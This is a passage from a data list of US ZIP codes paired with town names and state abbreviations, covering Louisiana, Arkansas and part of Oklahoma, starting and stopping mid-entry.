Grove, LA","71052, Mansfield, LA","71055, Minden, LA","71060, Mooringsport, LA","71061, Oil City, LA","71063, Pelican, LA","71064, Plain Dealing, LA","71065, Pleasant Hill, LA","71067, Princeton, LA","71068, Ringgold, LA","71069, Rodessa, LA","71070, Saline, LA","71071, Sarepta, LA","71072, Shongaloo, LA","71073, Sibley, LA","71075, Springhill, LA","71078, Stonewall, LA","71079, Summerfield, LA","71082, Vivian, LA","71101, Shreveport, LA","71103, Shreveport, LA","71104, Shreveport, LA","71105, Shreveport, LA","71106, Shreveport, LA","71107, Shreveport, LA","71108, Shreveport, LA","71109, Shreveport, LA","71110, Barksdale Afb, LA","71111, Bossier City, LA","71112, Bossier City, LA","71115, Shreveport, LA","71118, Shreveport, LA","71119, Shreveport, LA","71129, Shreveport, LA","71201, Monroe, LA","71202, Monroe, LA","71203, Monroe, LA","71209, Monroe, LA","71219, Baskin, LA","71220, Bastrop, LA","71222, Bernice, LA","71223, Bonita, LA","71225, Calhoun, LA","71226, Chatham, LA","71227, Choudrant, LA","71229, Collinston, LA","71232, Delhi, LA","71233, Delta, LA","71234, Downsville, LA","71235, Dubach, LA","71237, Epps, LA","71238, Eros, LA","71241, Farmerville, LA","71243, Fort Necessity, LA","71245, Grambling, LA","71247, Hodge, LA","71250, Jones, LA","71251, Jonesboro, LA","71253, Kilbourne, LA","71254, Lake Providence, LA","71256, Lillie, LA","71259, Mangham, LA","71260, Marion, LA","71261, Mer Rouge, LA","71263, Oak Grove, LA","71264, Oak Ridge, LA","71266, Pioneer, LA","71268, Quitman, LA","71269, Rayville, LA","71270, Ruston, LA","71272, Ruston, LA","71275, Simsboro, LA","71276, Sondheimer, LA","71277, Spearsville, LA","71279, Start, LA","71280, Sterlington, LA","71282, Tallulah, LA","71286, Transylvania, LA","71291, West Monroe, LA","71292, West Monroe, LA","71295, Winnsboro, LA","71301, Alexandria, LA","71302, Alexandria, LA","71303, Alexandria, LA","71316, Acme, LA","71322, Bunkie, LA","71323, Center Point, LA","71325, Cheneyville, LA","71326, Clayton, LA","71327, Cottonport, LA","71328, Deville, LA","71331, Effie, LA","71333, Evergreen, LA","71334, Ferriday, LA","71336, Gilbert, LA","71339, Hamburg, LA","71340, Harrisonburg, LA","71341, Hessmer, LA","71342, Jena, LA","71343, Jonesville, LA","71345, Lebeau, LA","71346, Lecompte, LA","71350, Mansura, LA","71351, Marksville, LA","71353, Melville, LA","71354, Monterey, LA","71355, Moreauville, LA","71356, Morrow, LA","71357, Newellton, LA","71358, Palmetto, LA","71360, Pineville, LA","71362, Plaucheville, LA","71366, Saint Joseph, LA","71367, Saint Landry, LA","71368, Sicily Island, LA","71369, Simmesport, LA","71371, Trout, LA","71373, Vidalia, LA","71375, Waterproof, LA","71377, Wildsville, LA","71378, Wisner, LA","71401, Aimwell, LA","71403, Anacoco, LA","71404, Atlanta, LA","71405, Ball, LA","71406, Belmont, LA","71407, Bentley, LA","71409, Boyce, LA","71410, Calvin, LA","71411, Campti, LA","71414, Clarence, LA","71416, Cloutierville, LA","71417, Colfax, LA","71418, Columbia, LA","71419, Converse, LA","71422, Dodson, LA","71423, Dry Prong, LA","71424, Elmer, LA","71425, Enterprise, LA","71426, Fisher, LA","71427, Flatwoods, LA","71429, Florien, LA","71430, Forest Hill, LA","71432, Georgetown, LA","71433, Glenmora, LA","71435, Grayson, LA","71438, Hineston, LA","71439, Hornbeck, LA","71441, Kelly, LA","71446, Leesville, LA","71447, Lena, LA","71449, Many, LA","71450, Marthaville, LA","71452, Melrose, LA","71454, Montgomery, LA","71455, Mora, LA","71456, Natchez, LA","71457, Natchitoches, LA","71459, Fort Polk, LA","71461, New Llano, LA","71462, Noble, LA","71463, Oakdale, LA","71465, Olla, LA","71466, Otis, LA","71467, Pollock, LA","71468, Provencal, LA","71469, Robeline, LA","71472, Sieper, LA","71473, Sikes, LA","71474, Simpson, LA","71479, Tullos, LA","71480, Urania, LA","71483, Winnfield, LA","71485, Woodworth, LA","71486, Zwolle, LA","71601, Pine Bluff, AR","71602, White Hall, AR","71603, Pine Bluff, AR","71630, Arkansas City, AR","71631, Banks, AR","71635, Crossett, AR","71638, Dermott, AR","71639, Dumas, AR","71640, Eudora, AR","71642, Fountain Hill, AR","71643, Gould, AR","71644, Grady, AR","71646, Hamburg, AR","71647, Hermitage, AR","71651, Jersey, AR","71652, Kingsland, AR","71653, Lake Village, AR","71654, Mc Gehee, AR","71655, Monticello, AR","71658, Montrose, AR","71659, Moscow, AR","71660, New Edinburg, AR","71661, Parkdale, AR","71662, Pickens, AR","71663, Portland, AR","71665, Rison, AR","71666, Rohwer, AR","71667, Star City, AR","71670, Tillar, AR","71671, Warren, AR","71674, Watson, AR","71675, Wilmar, AR","71676, Wilmot, AR","71677, Winchester, AR","71701, Camden, AR","71711, Camden, AR","71720, Bearden, AR","71722, Bluff City, AR","71724, Calion, AR","71725, Carthage, AR","71726, Chidester, AR","71730, El Dorado, AR","71740, Emerson, AR","71742, Fordyce, AR","71743, Gurdon, AR","71744, Hampton, AR","71745, Harrell, AR","71747, Huttig, AR","71749, Junction City, AR","71751, Louann, AR","71752, Mc Neil, AR","71753, Magnolia, AR","71758, Mount Holly, AR","71759, Norphlet, AR","71762, Smackover, AR","71763, Sparkman, AR","71764, Stephens, AR","71765, Strong, AR","71766, Thornton, AR","71770, Waldo, AR","71772, Whelen Springs, AR","71801, Hope, AR","71820, Alleene, AR","71822, Ashdown, AR","71823, Ben Lomond, AR","71825, Blevins, AR","71826, Bradley, AR","71827, Buckner, AR","71832, De Queen, AR","71833, Dierks, AR","71834, Doddridge, AR","71835, Emmet, AR","71836, Foreman, AR","71837, Fouke, AR","71838, Fulton, AR","71839, Garland City, AR","71841, Gillham, AR","71842, Horatio, AR","71845, Lewisville, AR","71846, Lockesburg, AR","71847, Mc Caskill, AR","71851, Mineral Springs, AR","71852, Nashville, AR","71853, Ogden, AR","71854, Texarkana, AR","71855, Ozan, AR","71857, Prescott, AR","71858, Rosston, AR","71859, Saratoga, AR","71860, Stamps, AR","71861, Taylor, AR","71862, Washington, AR","71865, Wilton, AR","71866, Winthrop, AR","71901, Hot Springs National Park, AR","71909, Hot Springs Village, AR","71913, Hot Springs National Park, AR","71921, Amity, AR","71922, Antoine, AR","71923, Arkadelphia, AR","71929, Bismarck, AR","71933, Bonnerdale, AR","71935, Caddo Gap, AR","71937, Cove, AR","71940, Delight, AR","71941, Donaldson, AR","71943, Glenwood, AR","71944, Grannis, AR","71945, Hatfield, AR","71949, Jessieville, AR","71950, Kirby, AR","71952, Langley, AR","71953, Mena, AR","71956, Mountain Pine, AR","71957, Mount Ida, AR","71958, Murfreesboro, AR","71959, Newhope, AR","71960, Norman, AR","71961, Oden, AR","71962, Okolona, AR","71964, Pearcy, AR","71965, Pencil Bluff, AR","71968, Royal, AR","71969, Sims, AR","71970, Story, AR","71971, Umpire, AR","71972, Vandervoort, AR","71973, Wickes, AR","71998, Arkadelphia, AR","71999, Arkadelphia, AR","72001, Adona, AR","72002, Alexander, AR","72003, Almyra, AR","72004, Altheimer, AR","72005, Amagon, AR","72006, Augusta, AR","72007, Austin, AR","72010, Bald Knob, AR","72011, Bauxite, AR","72012, Beebe, AR","72013, Bee Branch, AR","72014, Beedeville, AR","72015, Benton, AR","72016, Bigelow, AR","72017, Biscoe, AR","72019, Benton, AR","72020, Bradford, AR","72021, Brinkley, AR","72022, Bryant, AR","72023, Cabot, AR","72024, Carlisle, AR","72025, Casa, AR","72026, Casscoe, AR","72027, Center Ridge, AR","72029, Clarendon, AR","72030, Cleveland, AR","72031, Clinton, AR","72032, Conway, AR","72034, Conway, AR","72035, Conway, AR","72036, Cotton Plant, AR","72037, Coy, AR","72038, Crocketts Bluff, AR","72039, Damascus, AR","72040, Des Arc, AR","72041, De Valls Bluff, AR","72042, De Witt, AR","72044, Edgemont, AR","72045, El Paso, AR","72046, England, AR","72047, Enola, AR","72048, Ethel, AR","72051, Fox, AR","72055, Gillett, AR","72057, Grapevine, AR","72058, Greenbrier, AR","72059, Gregory, AR","72060, Griffithville, AR","72061, Guy, AR","72063, Hattieville, AR","72064, Hazen, AR","72065, Hensley, AR","72067, Higden, AR","72068, Higginson, AR","72069, Holly Grove, AR","72070, Houston, AR","72072, Humnoke, AR","72073, Humphrey, AR","72074, Hunter, AR","72076, Jacksonville, AR","72079, Jefferson, AR","72080, Jerusalem, AR","72081, Judsonia, AR","72082, Kensett, AR","72083, Keo, AR","72084, Leola, AR","72085, Letona, AR","72086, Lonoke, AR","72087, Lonsdale, AR","72088, Fairfield Bay, AR","72099, Little Rock Air Force Base, AR","72101, Mc Crory, AR","72102, Mc Rae, AR","72103, Mabelvale, AR","72104, Malvern, AR","72106, Mayflower, AR","72107, Menifee, AR","72108, Monroe, AR","72110, Morrilton, AR","72111, Mount Vernon, AR","72112, Newport, AR","72113, Maumelle, AR","72114, North Little Rock, AR","72116, North Little Rock, AR","72117, North Little Rock, AR","72118, North Little Rock, AR","72119, North Little Rock, AR","72120, Sherwood, AR","72121, Pangburn, AR","72122, Paron, AR","72123, Patterson, AR","72125, Perry, AR","72126, Perryville, AR","72127, Plumerville, AR","72128, Poyen, AR","72129, Prattsville, AR","72130, Prim, AR","72131, Quitman, AR","72132, Redfield, AR","72134, Roe, AR","72135, Roland, AR","72136, Romance, AR","72137, Rose Bud, AR","72139, Russell, AR","72140, Saint Charles, AR","72141, Scotland, AR","72142, Scott, AR","72143, Searcy, AR","72149, Searcy, AR","72150, Sheridan, AR","72152, Sherrill, AR","72153, Shirley, AR","72156, Solgohachia, AR","72157, Springfield, AR","72160, Stuttgart, AR","72165, Thida, AR","72166, Tichnor, AR","72167, Traskwood, AR","72168, Tucker, AR","72169, Tupelo, AR","72170, Ulm, AR","72173, Vilonia, AR","72175, Wabbaseka, AR","72176, Ward, AR","72179, Wilburn, AR","72181, Wooster, AR","72201, Little Rock, AR","72202, Little Rock, AR","72204, Little Rock, AR","72205, Little Rock, AR","72206, Little Rock, AR","72207, Little Rock, AR","72209, Little Rock, AR","72210, Little Rock, AR","72211, Little Rock, AR","72212, Little Rock, AR","72223, Little Rock, AR","72227, Little Rock, AR","72301, West Memphis, AR","72311, Aubrey, AR","72315, Blytheville, AR","72320, Brickeys, AR","72321, Burdette, AR","72322, Caldwell, AR","72324, Cherry Valley, AR","72325, Clarkedale, AR","72326, Colt, AR","72327, Crawfordsville, AR","72328, Crumrod, AR","72329, Driver, AR","72330, Dyess, AR","72331, Earle, AR","72332, Edmondson, AR","72333, Elaine, AR","72335, Forrest City, AR","72338, Frenchmans Bayou, AR","72339, Gilmore, AR","72340, Goodwin, AR","72341, Haynes, AR","72342, Helena, AR","72346, Heth, AR","72347, Hickory Ridge, AR","72348, Hughes, AR","72350, Joiner, AR","72351, Keiser, AR","72353, Lambrook, AR","72354, Lepanto, AR","72355, Lexa, AR","72358, Luxora, AR","72359, Madison, AR","72360, Marianna, AR","72364, Marion, AR","72365, Marked Tree, AR","72366, Marvell, AR","72367, Mellwood, AR","72368, Moro, AR","72370, Osceola, AR","72372, Palestine, AR","72373, Parkin, AR","72374, Poplar Grove, AR","72376, Proctor, AR","72377, Rivervale, AR","72379, Snow Lake, AR","72383, Turner, AR","72384, Turrell, AR","72386, Tyronza, AR","72389, Wabash, AR","72390, West Helena, AR","72392, Wheatley, AR","72394, Widener, AR","72395, Wilson, AR","72396, Wynne, AR","72401, Jonesboro, AR","72404, Jonesboro, AR","72410, Alicia, AR","72411, Bay, AR","72412, Beech Grove, AR","72413, Biggers, AR","72414, Black Oak, AR","72415, Black Rock, AR","72416, Bono, AR","72417, Brookland, AR","72419, Caraway, AR","72421, Cash, AR","72422, Corning, AR","72424, Datto, AR","72425, Delaplaine, AR","72426, Dell, AR","72427, Egypt, AR","72428, Etowah, AR","72429, Fisher, AR","72430, Greenway, AR","72431, Grubbs, AR","72432, Harrisburg, AR","72433, Hoxie, AR","72434, Imboden, AR","72435, Knobel, AR","72436, Lafe, AR","72437, Lake City, AR","72438, Leachville, AR","72440, Lynn, AR","72441, Mc Dougal, AR","72442, Manila, AR","72443, Marmaduke, AR","72444, Maynard, AR","72445, Minturn, AR","72447, Monette, AR","72449, O Kean, AR","72450, Paragould, AR","72453, Peach Orchard, AR","72454, Piggott, AR","72455, Pocahontas, AR","72456, Pollard, AR","72457, Portia, AR","72458, Powhatan, AR","72459, Ravenden, AR","72460, Ravenden Springs, AR","72461, Rector, AR","72462, Reyno, AR","72464, Saint Francis, AR","72466, Smithville, AR","72467, State University, AR","72469, Strawberry, AR","72470, Success, AR","72471, Swifton, AR","72472, Trumann, AR","72473, Tuckerman, AR","72476, Walnut Ridge, AR","72478, Warm Springs, AR","72479, Weiner, AR","72482, Williford, AR","72501, Batesville, AR","72512, Horseshoe Bend, AR","72513, Ash Flat, AR","72515, Bexar, AR","72517, Brockwell, AR","72519, Calico Rock, AR","72520, Camp, AR","72521, Cave City, AR","72522, Charlotte, AR","72523, Concord, AR","72524, Cord, AR","72526, Cushman, AR","72527, Desha, AR","72528, Dolph, AR","72529, Cherokee Village, AR","72530, Drasco, AR","72531, Elizabeth, AR","72532, Evening Shade, AR","72533, Fifty Six, AR","72534, Floral, AR","72536, Franklin, AR","72537, Gamaliel, AR","72538, Gepp, AR","72539, Glencoe, AR","72540, Guion, AR","72542, Hardy, AR","72543, Heber Springs, AR","72544, Henderson, AR","72546, Ida, AR","72550, Locust Grove, AR","72553, Magness, AR","72554, Mammoth Spring, AR","72555, Marcella, AR","72556, Melbourne, AR","72560, Mountain View, AR","72561, Mount Pleasant, AR","72562, Newark, AR","72564, Oil Trough, AR","72565, Oxford, AR","72566, Pineville, AR","72567, Pleasant Grove, AR","72568, Pleasant Plains, AR","72569, Poughkeepsie, AR","72571, Rosie, AR","72572, Saffell, AR","72573, Sage, AR","72576, Salem, AR","72577, Sidney, AR","72578, Sturkie, AR","72579, Sulphur Rock, AR","72581, Tumbling Shoals, AR","72583, Viola, AR","72584, Violet Hill, AR","72585, Wideman, AR","72587, Wiseman, AR","72601, Harrison, AR","72611, Alpena, AR","72616, Berryville, AR","72617, Big Flat, AR","72619, Bull Shoals, AR","72623, Clarkridge, AR","72624, Compton, AR","72626, Cotter, AR","72628, Deer, AR","72629, Dennard, AR","72630, Diamond City, AR","72631, Eureka Springs, AR","72632, Eureka Springs, AR","72633, Everton, AR","72634, Flippin, AR","72635, Gassville, AR","72636, Gilbert, AR","72638, Green Forest, AR","72639, Harriet, AR","72640, Hasty, AR","72641, Jasper, AR","72642, Lakeview, AR","72644, Lead Hill, AR","72645, Leslie, AR","72648, Marble Falls, AR","72650, Marshall, AR","72651, Midway, AR","72653, Mountain Home, AR","72655, Mount Judea, AR","72658, Norfork, AR","72660, Oak Grove, AR","72661, Oakland, AR","72662, Omaha, AR","72663, Onia, AR","72666, Parthenon, AR","72668, Peel, AR","72669, Pindall, AR","72670, Ponca, AR","72672, Pyatt, AR","72675, Saint Joe, AR","72677, Summit, AR","72679, Tilly, AR","72680, Timbo, AR","72682, Valley Springs, AR","72683, Vendor, AR","72685, Western Grove, AR","72686, Witts Springs, AR","72687, Yellville, AR","72701, Fayetteville, AR","72703, Fayetteville, AR","72704, Fayetteville, AR","72712, Bentonville, AR","72714, Bella Vista, AR","72715, Bella Vista, AR","72717, Canehill, AR","72718, Cave Springs, AR","72719, Centerton, AR","72721, Combs, AR","72722, Decatur, AR","72727, Elkins, AR","72729, Evansville, AR","72730, Farmington, AR","72732, Garfield, AR","72734, Gentry, AR","72736, Gravette, AR","72738, Hindsville, AR","72739, Hiwasse, AR","72740, Huntsville, AR","72742, Kingston, AR","72744, Lincoln, AR","72745, Lowell, AR","72747, Maysville, AR","72749, Morrow, AR","72751, Pea Ridge, AR","72752, Pettigrew, AR","72753, Prairie Grove, AR","72756, Rogers, AR","72758, Rogers, AR","72760, Saint Paul, AR","72761, Siloam Springs, AR","72762, Springdale, AR","72764, Springdale, AR","72768, Sulphur Springs, AR","72769, Summers, AR","72773, Wesley, AR","72774, West Fork, AR","72776, Witter, AR","72801, Russellville, AR","72802, Russellville, AR","72821, Altus, AR","72823, Atkins, AR","72824, Belleville, AR","72826, Blue Mountain, AR","72827, Bluffton, AR","72828, Briggsville, AR","72830, Clarksville, AR","72832, Coal Hill, AR","72833, Danville, AR","72834, Dardanelle, AR","72835, Delaware, AR","72837, Dover, AR","72838, Gravelly, AR","72839, Hagarville, AR","72840, Hartman, AR","72841, Harvey, AR","72842, Havana, AR","72843, Hector, AR","72845, Knoxville, AR","72846, Lamar, AR","72847, London, AR","72851, New Blaine, AR","72852, Oark, AR","72853, Ola, AR","72854, Ozone, AR","72855, Paris, AR","72856, Pelsor, AR","72857, Plainview, AR","72858, Pottsville, AR","72860, Rover, AR","72863, Scranton, AR","72865, Subiaco, AR","72901, Fort Smith, AR","72903, Fort Smith, AR","72904, Fort Smith, AR","72908, Fort Smith, AR","72916, Fort Smith, AR","72921, Alma, AR","72923, Barling, AR","72926, Boles, AR","72927, Booneville, AR","72928, Branch, AR","72930, Cecil, AR","72932, Cedarville, AR","72933, Charleston, AR","72934, Chester, AR","72935, Dyer, AR","72936, Greenwood, AR","72937, Hackett, AR","72938, Hartford, AR","72940, Huntington, AR","72941, Lavaca, AR","72943, Magazine, AR","72944, Mansfield, AR","72945, Midland, AR","72946, Mountainburg, AR","72947, Mulberry, AR","72948, Natural Dam, AR","72949, Ozark, AR","72950, Parks, AR","72951, Ratcliff, AR","72952, Rudy, AR","72955, Uniontown, AR","72956, Van Buren, AR","72958, Waldron, AR","72959, Winslow, AR","73002, Alex, OK","73003, Edmond, OK","73004, Amber, OK","73005, Anadarko, OK","73006, Apache, OK","73007, Arcadia, OK","73008, Bethany, OK","73009, Binger, OK","73010, Blanchard, OK","73011, Bradley, OK","73012, Edmond, OK","73013, Edmond, OK","73014, Calumet, OK","73015, Carnegie, OK","73016, Cashion, OK","73017, Cement, OK","73018, Chickasha, OK","73019, Norman, OK","73020, Choctaw, OK","73021, Colony, OK","73024, Corn, OK","73025, Edmond, OK","73026, Norman, OK","73027, Coyle, OK","73028, Crescent, OK","73029, Cyril, OK","73030, Davis, OK","73032, Dougherty, OK","73033, Eakly, OK","73034, Edmond, OK","73036, El Reno, OK","73038, Fort Cobb, OK","73040, Geary, OK","73041, Gotebo, OK","73042, Gracemont, OK","73043, Greenfield, OK","73044, Guthrie, OK","73045, Harrah, OK","73047, Hinton, OK","73048, Hydro, OK","73049, Jones, OK","73050, Langston, OK","73051, Lexington, OK","73052, Lindsay, OK","73053, Lookeba, OK","73054, Luther, OK","73055, Marlow, OK","73056, Marshall, OK","73057, Maysville, OK","73058, Meridian, OK","73059, Minco, OK","73061, Morrison, OK","73062, Mountain View, OK","73063, Mulhall, OK","73064, Mustang, OK","73065, Newcastle, OK","73066, Nicoma Park, OK","73067, Ninnekah, OK","73068, Noble, OK","73069, Norman, OK","73071, Norman, OK","73072, Norman, OK","73073, Orlando, OK","73074, Paoli, OK","73075, Pauls Valley, OK","73077, Perry, OK","73078, Piedmont, OK","73079, Pocasset, OK","73080, Purcell, OK","73082, Rush Springs, OK","73084, Spencer, OK","73086, Sulphur, OK","73089, Tuttle, OK","73090, Union City, OK","73092, Verden, OK","73093, Washington, OK","73095, Wayne, OK","73096, Weatherford, OK","73097, Wheatland, OK","73098, Wynnewood, OK","73099, Yukon, OK","73102, Oklahoma City, OK","73103, Oklahoma City, OK","73104, Oklahoma City, OK","73105, Oklahoma City, OK","73106, Oklahoma City, OK","73107, Oklahoma City, OK","73108, Oklahoma City, OK","73109, Oklahoma City, OK","73110, Oklahoma City, OK","73111, Oklahoma City, OK","73112, Oklahoma City, OK","73114, Oklahoma City, OK","73115, Oklahoma City, OK","73116, Oklahoma City, OK","73117, Oklahoma City, OK","73118, Oklahoma City, OK","73119, Oklahoma City, OK","73120, Oklahoma City, OK","73121, Oklahoma City, OK","73122, Oklahoma City, OK","73127, Oklahoma City, OK","73128, Oklahoma City, OK","73129, Oklahoma City, OK","73130, Oklahoma City, OK","73131, Oklahoma City, OK","73132, Oklahoma City, OK","73134, Oklahoma City, OK","73135, Oklahoma City, OK","73139, Oklahoma City, OK","73141, Oklahoma City, OK","73142, Oklahoma City, OK","73145, Oklahoma City, OK","73149, Oklahoma City, OK","73150, Oklahoma City, OK","73151, Oklahoma City, OK","73159, Oklahoma City, OK","73160, Oklahoma City, OK","73162, Oklahoma City, OK","73165, Oklahoma City, OK","73169, Oklahoma City, OK","73170, Oklahoma City, OK","73173, Oklahoma City, OK","73179, Oklahoma City, OK","73401, Ardmore, OK","73425, Countyline, OK","73430, Burneyville, OK","73432, Coleman, OK","73433, Elmore City, OK","73434, Foster, OK","73437, Graham, OK","73438, Healdton, OK","73439, Kingston, OK","73440, Lebanon, OK","73441, Leon, OK","73442, Loco, OK","73443, Lone Grove, OK","73444, Hennepin, OK","73446, Madill, OK","73447, Mannsville, OK","73448, Marietta, OK","73449, Mead, OK","73450, Milburn, OK","73453, Overbrook, OK","73455, Ravia, OK","73456, Ringling, OK","73458, Springer, OK","73459, Thackerville, OK","73460, Tishomingo, OK","73461, Wapanucka, OK","73463, Wilson, OK","73481, Ratliff City, OK","73487, Tatums, OK","73491, Velma, OK","73501, Lawton, OK","73503, Fort Sill, OK","73505, Lawton, OK","73507, Lawton, OK","73520, Addington, OK","73521, Altus, OK","73526, Blair, OK","73527, Cache, OK","73528, Chattanooga, OK","73529, Comanche, OK","73530, Davidson, OK","73531, Devol, OK","73532, Duke, OK","73533, Duncan, OK","73537, Eldorado, OK","73538, Elgin, OK","73539, Elmer, OK","73540, Faxon, OK","73541, Fletcher, OK","73542, Frederick, OK","73543, Geronimo, OK","73544, Gould, OK","73546, Grandfield, OK","73547, Granite, OK","73548, Hastings, OK","73549, Headrick, OK","73550, Hollis, OK","73551, Hollister, OK","73552, Indiahoma, OK","73553, Loveland, OK","73554, Mangum, OK","73555, Manitou, OK","73556, Martha, OK","73557, Medicine Park, OK","73559, Mountain Park, OK","73560, Olustee, OK","73562, Randlett, OK","73564, Roosevelt, OK","73565, Ryan, OK","73566, Snyder, OK","73567, Sterling, OK","73568, Temple, OK","73569, Terral, OK","73570, Tipton, OK","73571, Vinson, OK","73572, Walters, OK","73573, Waurika, OK","73601, Clinton, OK","73620, Arapaho, OK","73622, Bessie, OK","73624, Burns Flat, OK","73625, Butler, OK","73626, Canute, OK","73627, Carter, OK","73628, Cheyenne, OK","73632, Cordell, OK","73638, Crawford, OK","73639, Custer City, OK","73641, Dill City, OK","73642, Durham, OK","73644, Elk City, OK","73645, Erick, OK","73646, Fay, OK","73647, Foss, OK","73650, Hammon, OK","73651, Hobart, OK","73654, Leedey, OK","73655, Lone Wolf, OK","73658, Oakwood, OK","73659, Putnam, OK","73660, Reydon, OK","73661, Rocky, OK","73662, Sayre, OK","73663, Seiling, OK","73664, Sentinel, OK","73666, Sweetwater, OK","73667, Taloga, OK","73669, Thomas, OK","73673, Willow, OK","73701, Enid, OK","73703, Enid, OK","73705, Enid, OK","73716, Aline, OK","73717, Alva, OK","73718, Ames, OK","73719, Amorita, OK","73720, Bison, OK","73722, Burlington, OK","73724, Canton, OK","73726, Carmen, OK","73727, Carrier, OK","73728, Cherokee, OK","73729, Cleo Springs, OK","73730, Covington, OK","73731, Dacoma, OK","73733, Douglas, OK","73734, Dover, OK","73735, Drummond, OK","73736, Fairmont, OK","73737, Fairview, OK","73738, Garber, OK","73739, Goltry, OK","73741, Helena, OK","73742, Hennessey, OK","73743, Hillsdale, OK","73744, Hitchcock, OK","73746, Hopeton, OK","73747, Isabella, OK","73749, Jet, OK","73750, Kingfisher, OK","73753, Kremlin, OK","73754, Lahoma, OK","73755, Longdale, OK","73756, Loyal, OK","73757, Lucien, OK","73758, Manchester, OK","73759, Medford, OK","73760, Meno, OK","73761, Nash, OK","73762, Okarche, OK","73763, Okeene, OK","73764, Omega, OK","73766, Pond Creek, OK","73768, Ringwood, OK","73771, Wakita, OK","73772, Watonga, OK","73773, Waukomis, OK","73801, Woodward, OK","73832, Arnett, OK","73834, Buffalo, OK","73835, Camargo, OK","73838, Chester, OK","73840, Fargo, OK","73841, Fort Supply, OK","73842, Freedom, OK","73843, Gage, OK","73844, Gate, OK","73848, Laverne, OK","73851, May, OK","73852, Mooreland, OK","73853, Mutual, OK","73855, Rosston, OK","73857, Sharon, OK","73858, Shattuck, OK","73859, Vici, OK","73860, Waynoka, OK","73901, Adams, OK","73931, Balko, OK","73932, Beaver, OK","73933, Boise City, OK","73937, Felt, OK","73938, Forgan, OK","73939, Goodwell, OK","73942, Guymon, OK","73944, Hardesty, OK","73945, Hooker, OK","73946, Kenton, OK","73947, Keyes, OK","73949, Texhoma, OK","73950, Turpin, OK","73951, Tyrone, OK","74001, Avant, OK","74002, Barnsdall, OK","74003, Bartlesville, OK","74006, Bartlesville, OK","74008, Bixby, OK","74010, Bristow, OK","74011, Broken Arrow, OK","74012, Broken Arrow, OK","74014, Broken Arrow, OK","74015, Catoosa, OK","74016, Chelsea, OK","74017, Claremore, OK","74019, Claremore, OK","74020, Cleveland, OK","74021, Collinsville, OK","74022, Copan, OK","74023, Cushing, OK","74026, Davenport, OK","74027, Delaware, OK","74028, Depew, OK","74029, Dewey, OK","74030, Drumright, OK","74032, Glencoe, OK","74033, Glenpool, OK","74034, Hallett, OK","74035, Hominy, OK","74036, Inola, OK","74037, Jenks, OK","74038, Jennings, OK","74039, Kellyville, OK","74041, Kiefer, OK","74042, Lenapah, OK","74044, Mannford, OK","74045, Maramec, OK","74046, Milfay, OK","74047, Mounds, OK","74048, Nowata, OK","74050, Oakhurst, OK","74051, Ochelata, OK","74052, Oilton, OK","74053, Oologah, OK","74054, Osage, OK","74055, Owasso, OK","74056, Pawhuska, OK","74058, Pawnee, OK","74059, Perkins, OK","74060, Prue, OK","74061, Ramona, OK","74062, Ripley, OK","74063, Sand Springs, OK","74066, Sapulpa, OK","74068, Shamrock, OK","74070, Skiatook, OK","74071, Slick, OK","74072, S Coffeyville, OK","74073, Sperry, OK","74074, Stillwater, OK","74075, Stillwater, OK","74078, Stillwater, OK","74079, Stroud, OK","74080, Talala, OK","74081, Terlton, OK","74082, Vera, OK","74083, Wann, OK","74084, Wynona, OK","74085, Yale, OK","74103, Tulsa, OK","74104, Tulsa, OK","74105, Tulsa, OK","74106, Tulsa, OK","74107, Tulsa, OK","74108, Tulsa, OK","74110, Tulsa, OK","74112, Tulsa, OK","74114, Tulsa, OK","74115, Tulsa, OK","74116, Tulsa, OK","74117, Tulsa, OK","74119, Tulsa, OK","74120, Tulsa, OK","74126, Tulsa, OK","74127, Tulsa, OK","74128, Tulsa, OK","74129, Tulsa, OK","74130, Tulsa, OK","74131, Tulsa, OK","74132, Tulsa, OK","74133, Tulsa, OK","74134, Tulsa, OK","74135, Tulsa, OK","74136, Tulsa, OK","74137, Tulsa, OK","74145, Tulsa, OK","74146, Tulsa, OK","74301, Vinita, OK","74330, Adair, OK","74331, Afton, OK","74332, Big Cabin, OK","74333, Bluejacket, OK","74337, Chouteau, OK","74338, Colcord, OK","74339, Commerce, OK","74340, Disney, OK","74342, Eucha, OK","74343, Fairland, OK","74344, Grove, OK","74346, Jay, OK","74347, Kansas, OK","74349, Ketchum, OK","74350, Langley, OK","74352, Locust Grove, OK","74354, Miami, OK","74358, North Miami, OK","74359, Oaks, OK","74360, Picher, OK","74361, Pryor, OK","74363, Quapaw, OK","74364, Rose, OK","74365, Salina, OK","74366, Spavinaw, OK","74367, Strang, OK","74368, Twin Oaks, OK","74369, Welch, OK","74370, Wyandotte, OK","74401, Muskogee, OK","74403, Muskogee, OK","74421, Beggs, OK","74422, Boynton, OK","74423, Braggs, OK","74425, Canadian, OK","74426, Checotah, OK","74427, Cookson, OK","74428, Council Hill, OK","74429, Coweta, OK","74430, Crowder, OK","74431, Dewar, OK","74432, Eufaula, OK","74434, Fort Gibson, OK","74435, Gore, OK","74436, Haskell, OK","74437, Henryetta, OK","74438, Hitchita, OK","74441, Hulbert, OK","74442, Indianola, OK","74445, Morris, OK","74446, Okay, OK","74447, Okmulgee, OK","74450, Oktaha, OK","74451, Park Hill, OK","74452, Peggs, OK","74454, Porter, OK","74455, Porum, OK","74456, Preston, OK","74457, Proctor, OK","74458, Redbird, OK","74459, Rentiesville, OK","74460, Schulter, OK","74462, Stigler, OK","74463, Taft, OK","74464, Tahlequah, OK","74467, Wagoner, OK","74468, Wainwright, OK","74469, Warner, OK","74470, Webbers Falls, OK","74471, Welling, OK","74472, Whitefield, OK","74477, Wagoner, OK","74501, Mcalester, OK","74521, Albion, OK","74522, Alderson, OK","74523, Antlers, OK","74525, Atoka, OK","74528, Blanco, OK","74530, Bromide, OK","74531, Calvin, OK","74533, Caney, OK","74534, Centrahoma, OK","74535, Clarita, OK","74536, Clayton, OK","74538, Coalgate, OK","74540, Daisy, OK","74543, Finley, OK","74546, Haileyville, OK","74547, Hartshorne, OK","74549, Honobia, OK","74552, Kinta, OK","74553, Kiowa, OK","74554, Krebs, OK","74555, Lane, OK","74556, Lehigh, OK","74557, Moyers, OK","74558, Nashoba, OK","74560, Pittsburg, OK","74561, Quinton, OK","74562, Rattan, OK","74563, Red Oak, OK","74565, Savanna, OK","74567, Snow, OK","74569, Stringtown, OK","74570, Stuart, OK","74571, Talihina, OK","74572, Tupelo, OK","74574, Tuskahoma, OK","74576, Wardville, OK","74577, Whitesboro, OK","74578, Wilburton, OK","74601, Ponca City, OK","74604, Ponca City, OK","74630, Billings, OK","74631, Blackwell, OK","74632, Braman, OK","74633, Burbank, OK","74636, Deer Creek, OK","74637, Fairfax, OK","74640, Hunter, OK","74641, Kaw City, OK","74643, Lamont, OK","74644, Marland, 